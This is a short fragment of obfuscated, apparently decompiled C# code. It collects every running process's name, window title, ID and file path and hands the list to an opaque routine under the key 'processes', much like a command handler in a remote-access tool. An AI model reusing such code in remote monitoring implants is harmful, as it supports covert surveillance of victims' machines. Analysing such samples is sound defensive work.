 public avS(string string_0, string string_1, Struct6 struct6_0)
{
try
{
List<Dictionary<string, string>> list = new List<Dictionary<string, string>>();
foreach (Process process in Process.GetProcesses())
{
Dictionary<string, string> dictionary = new Dictionary<string, string>();
dictionary["N"] = process.ProcessName + ".exe";
dictionary["T"] = process.MainWindowTitle + " ";
dictionary["I"] = process.Id.ToString() + " ";
Dictionary<string, string> dictionary2 = dictionary;
if (process.Id == Process.GetCurrentProcess().Id)
{
dictionary2["S"] = "1";
}
try
{
if (process.Handle != IntPtr.Zero)
{
dictionary2["P"] = (s67.w_QueryFullProcessImageName(process, 1024) ?? "Memory");
}
else
{
dictionary2["P"] = "Memory";
}
}
catch
{
dictionary2["P"] = "Memory";
}
list.Add(dictionary2);
}
gVG.Class56.R1T(string_0, "processes", list.smethod_0(), struct6_0);
this.wYv = 0;
}
catch (Exception ex)
{
this.OOF = ex.Message;
this.wYv = 1;
}
}